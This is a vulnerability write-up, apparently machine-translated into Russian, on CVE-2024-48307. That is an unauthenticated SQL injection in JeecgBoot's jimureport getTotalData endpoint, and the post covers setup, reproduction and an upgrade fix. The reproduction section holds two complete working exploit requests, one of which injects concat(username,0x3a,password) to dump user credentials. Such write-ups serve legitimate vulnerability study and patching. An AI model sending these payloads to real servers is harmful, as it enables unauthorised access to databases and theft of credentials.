CVE-2024-48307: уязвимость SQL-инъекции JeecgBoot.

Подпишитесь на нас ❤️, добавьте звездочку 🌟 и учитесь безопасности вместе! Автор: hexixi@Timeline Sec Количество слов в этой статье: 2248. Время чтения: 2~4 минуты Заявление: Это только для ознакомления, пожалуйста, не используйте его в незаконных целях, в противном случае вы будете нести ответственность за последствия.

0x01 Введение

JeecgBoot — это платформа с низким кодированием, основанная на BPM! Архитектура разделения фронтенда и бэкенда SpringBoot 2.x/3.x,SpringCloud,Ant Design&Vue3,Mybatis-plus,Shiro,JWT,Поддержка микросервисов. Он имеет такие функции, как генератор кода, управление разрешениями, механизм рабочего процесса, сигнализация мониторинга, большой экран данных и т. д.,Это может помочь разработчикам быстро создавать системы приложений корпоративного уровня.

Обзор уязвимости 0x02

Номер уязвимости: CVE-2024-48307.



Уязвимость внедрения SQL была обнаружена в компоненте /onlDragDatasetHead/getTotalData в JeecgBoot v3.7.1. Злоумышленник может использовать jimureport-dashboard-spring-boot-starter-1.8.1-beta.jar без разрешения на запрос базы данных, что приведет к утечке информации о базе данных.

0x03 затронутая версия

jimureport-spring-boot-starter.version<=1.8.1



0x04 Настройка среды

https://github.com/jeecgboot/JeecgBoot/releases

серверная часть развертывания идеи



Войдите в каталог jeecgboot-vue3 и выполните команду pnpm dev, чтобы открыть интерфейс.

0x05 Повторение уязвимости



Посетите http://IP:8080/jeecg-boot/drag/onlDragDatasetHead/getTotalData и обнаружите, что служба доступна, но к ней нельзя получить доступ в режиме получения.



Создайте данные json на основе исходного кода и попытайтесь получить доступ к идентификатору таблицы sys_user.

POST /jeecg-boot/drag/onlDragDatasetHead/getTotalData HTTP/1.1

Host: IP:8080

User-Agent: python-requests/2.31.0

Accept-Encoding: gzip, deflate, br

Accept: */*

Connection: close

Content-Length: 296

Content-Type: application/json

{"tableName": "sys_user", "compName": "test", "condition": {"filter": {}}, "config": {"assistValue": [], "assistType": [], "name": [{"fieldName": "concat(id)", "fieldType": "string"}, {"fieldName": "id", "fieldType": "string"}], "value": [{"fieldName": "id", "fieldType": "string"}], "type": []}}



Запросить имя пользователя и пароль

POST /jeecg-boot/drag/onlDragDatasetHead/getTotalData HTTP/1.1

Host: IP:8080

User-Agent: python-requests/2.31.0

Accept-Encoding: gzip, deflate, br

Accept: */*

Connection: close

Content-Type: application/json

Content-Length: 311

{"tableName": "sys_user", "compName": "test", "condition": {"filter": {}}, "config": {"assistValue": [], "assistType": [], "name": [{"fieldName": "concat(username,0x3a,password)", "fieldType": "string"}, {"fieldName": "id", "fieldType": "string"}], "value": [{"fieldName": "id", "fieldType": "1"}], "type": []}}

0x06 Метод восстановления

Обновите плагин Jimureport до последней версии.

Справочная ссылка

https://help.jeecg.com/setup/startup.html

Исторические дыры

CNVD-2023-69437 CVE-2023-6307 CVE-2023-4450 CVE-2023-42268 CVE-2023-41578 CVE-2023-41544 CVE-2023-41543 CVE-2023-41542 CVE-2023-40989 CVE-2023-38992 CVE-2023-34659 CVE-2023-34603 CVE-2023-34602 CVE-2023-24789 CVE-2023-1784 CVE-2023-1741 CVE-2023-1454

Неразрушающее увеличение изображений одним щелчком мыши, чтобы сделать их более четкими артефактами искусственного интеллекта, включая руководства по установке и использованию.

Копикодер: этот инструмент отлично работает с Cursor, Bolt и V0! Предоставьте более качественные подсказки для разработки интерфейса (создание навигационного веб-сайта с использованием искусственного интеллекта).

Новый бесплатный RooCline превосходит Cline v3.1? ! Быстрее, умнее и лучше вилка Cline! (Независимое программирование AI, порог 0)

Разработав более 10 проектов с помощью Cursor, я собрал 10 примеров и 60 подсказок.

Я потратил 72 часа на изучение курсорных агентов, и вот неоспоримые факты, которыми я должен поделиться!

Идеальная интеграция Cursor и DeepSeek API

DeepSeek V3 снижает затраты на обучение больших моделей

Артефакт, увеличивающий количество очков: на основе улучшения характеристик препятствия малым целям Yolov8 (SEAM, MultiSEAM).

DeepSeek V3 раскручивался уже три дня. Сегодня я попробовал самопровозглашенную модель «ChatGPT».

Open Devin — инженер-программист искусственного интеллекта с открытым исходным кодом, который меньше программирует и больше создает.

Эксклюзивное оригинальное улучшение YOLOv8: собственная разработка SPPF | SPPF сочетается с воспринимаемой большой сверткой ядра UniRepLK, а свертка с большим ядром + без расширения улучшает восприимчивое поле

Популярное и подробное объяснение DeepSeek-V3: от его появления до преимуществ и сравнения с GPT-4o.

9 основных словесных инструкций по доработке академических работ с помощью ChatGPT, эффективных и практичных, которые стоит собрать

Вызовите deepseek в vscode для реализации программирования с помощью искусственного интеллекта.

Познакомьтесь с принципами сверточных нейронных сетей (CNN) в одной статье (суперподробно)

50,3 тыс. звезд! Immich: автономное решение для резервного копирования фотографий и видео, которое экономит деньги и избавляет от беспокойства.

Cloud Native|Практика: установка Dashbaord для K8s, графика неплохая

Краткий обзор статьи — использование синтетических данных при обучении больших моделей и оптимизации производительности

MiniPerplx: новая поисковая система искусственного интеллекта с открытым исходным кодом, спонсируемая xAI и Vercel.

Конструкция сервиса Synology Drive сочетает проникновение в интрасеть и синхронизацию папок заметок Obsidian в облаке.

Центр конфигурации————Накос

Начинаем с нуля при разработке в облаке Copilot: начать разработку с минимальным использованием кода стало проще

[Серия Docker] Docker создает мультиплатформенные образы: практика архитектуры Arm64

Обновление новых возможностей coze | Я использовал coze для создания апплета помощника по исправлению домашних заданий по математике

Советы по развертыванию Nginx: практическое создание статических веб-сайтов на облачных серверах

Feiniu fnos использует Docker для развертывания личного блокнота Notepad

Сверточная нейронная сеть VGG реализует классификацию изображений Cifar10 — практический опыт Pytorch

Начало работы с EdgeonePages — новым недорогим решением для хостинга веб-сайтов

[Зона легкого облачного игрового сервера] Управление игровыми архивами